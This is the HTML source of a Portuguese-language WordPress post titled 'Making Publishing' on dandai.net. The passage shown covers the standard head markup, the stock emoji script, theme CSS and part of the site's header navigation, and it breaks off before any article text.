

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.dandai.net/uncategorized/making-publishing/
body_size: 18189
content:
<!DOCTYPE html>
<html class="html" lang="pt-BR">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Making Publishing</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1"><link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Feed para  &raquo;" href="http://www.dandai.net/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.dandai.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.10"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.dandai.net/wp-includes/css/dist/block-library/style.min.css?ver=5.9.10' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code>code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group:where(.has-background){padding:1.25em 2.375em}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='font-awesome-css'  href='http://www.dandai.net/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=6.4.2' media='all' />
<link rel='stylesheet' id='simple-line-icons-css'  href='http://www.dandai.net/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='oceanwp-style-css'  href='http://www.dandai.net/wp-content/themes/oceanwp/assets/css/style.min.css?ver=3.5.8' media='all' />
<link rel='stylesheet' id='elementor-icons-css'  href='http://www.dandai.net/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.15.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css'  href='http://www.dandai.net/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.6.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css'  href='http://www.dandai.net/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.6.5' media='all' />
<link rel='stylesheet' id='elementor-post-6318-css'  href='http://www.dandai.net/wp-content/uploads/elementor/css/post-6318.css?ver=1675797320' media='all' />
<link rel='stylesheet' id='elementor-pro-css'  href='http://www.dandai.net/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.1.1' media='all' />
<link rel='stylesheet' id='elementor-global-css'  href='http://www.dandai.net/wp-content/uploads/elementor/css/global.css?ver=1675797320' media='all' />
<link rel='stylesheet' id='elementor-post-6352-css'  href='http://www.dandai.net/wp-content/uploads/elementor/css/post-6352.css?ver=1675797320' media='all' />
<link rel='stylesheet' id='elementor-post-6672-css'  href='http://www.dandai.net/wp-content/uploads/elementor/css/post-6672.css?ver=1675797320' media='all' />
<link rel='stylesheet' id='google-fonts-1-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7COpen+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=5.9.10' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css'  href='http://www.dandai.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css'  href='http://www.dandai.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script src='http://www.dandai.net/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='http://www.dandai.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://www.dandai.net/wp-json/" /><link rel="alternate" type="application/json" href="http://www.dandai.net/wp-json/wp/v2/posts/2074" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.dandai.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.dandai.net/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.10" />
<link rel="canonical" href="http://www.dandai.net/uncategorized/making-publishing/" />
<link rel='shortlink' href='http://www.dandai.net/?p=2074' />
<link rel="alternate" type="application/json+oembed" href="http://www.dandai.net/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.dandai.net%2Funcategorized%2Fmaking-publishing%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.dandai.net/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.dandai.net%2Funcategorized%2Fmaking-publishing%2F&#038;format=xml" />
<link rel="icon" href="http://www.dandai.net/wp-content/uploads/2022/04/cropped-ICON-LOGO-1-32x32.png" sizes="32x32" />
<link rel="icon" href="http://www.dandai.net/wp-content/uploads/2022/04/cropped-ICON-LOGO-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.dandai.net/wp-content/uploads/2022/04/cropped-ICON-LOGO-1-180x180.png" />
<meta name="msapplication-TileImage" content="http://www.dandai.net/wp-content/uploads/2022/04/cropped-ICON-LOGO-1-270x270.png" />
<!-- OceanWP CSS -->
<style type="text/css">
/* General CSS */#scroll-top{border-radius:100px}#scroll-top:hover{background-color:#9a8257}/* Header CSS */#site-header,.has-transparent-header .is-sticky #site-header,.has-vh-transparent .is-sticky #site-header.vertical-header,#searchform-header-replace{background-color:rgba(255,255,255,0)}#site-header{border-color:rgba(241,241,241,0)}#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}
</style></head>

<body class="post-template-default single single-post postid-2074 single-format-standard wp-custom-logo wp-embed-responsive oceanwp-theme dropdown-mobile no-header-border default-breakpoint has-sidebar content-right-sidebar post-in-category-uncategorized page-header-disabled has-breadcrumbs elementor-default elementor-kit-6318" itemscope="itemscope" itemtype="https://schema.org/Article">

	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Ir para o conteúdo</a>

		
		<div id="wrap" class="clr">

			
				<div id="transparent-header-wrap" class="clr">
	
<header id="site-header" class="clr" data-height="74" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

			<div data-elementor-type="header" data-elementor-id="6352" class="elementor elementor-6352 elementor-location-header">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-7b55a72 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7b55a72" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-832b98d" data-id="832b98d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-8cd91e0 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="8cd91e0" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="http://www.dandai.net">
							<img width="345" height="52" src="http://www.dandai.net/wp-content/uploads/2022/04/cropped-LOGO-2.png" class="attachment-full size-full" alt="" loading="lazy" srcset="http://www.dandai.net/wp-content/uploads/2022/04/cropped-LOGO-2.png 345w, http://www.dandai.net/wp-content/uploads/2022/04/cropped-LOGO-2-300x45.png 300w" sizes="(max-width: 345px) 100vw, 345px" />								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-18a6107" data-id="18a6107" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-6f06646 elementor-nav-menu__align-center elementor-nav-menu--indicator-classic elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="6f06646" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade"><ul id="menu-1-6f06646" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6521"><a href="https://www.dandai.net/#home" class="elementor-item elementor-item-anchor">HOME</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6528"><a href="https://www.dandai.net/#bibiografia" class="elementor-item elementor-item-anchor">BIOGRAFIA</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6538"><a href="https://www.dandai.net/#discografia" class="elementor-item elementor-item-anchor">DISCOGRAFIA</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6551"><a href="https://www.dandai.net/#fotos" class="elementor-item elementor-item-anchor">FOTOS</a></li>
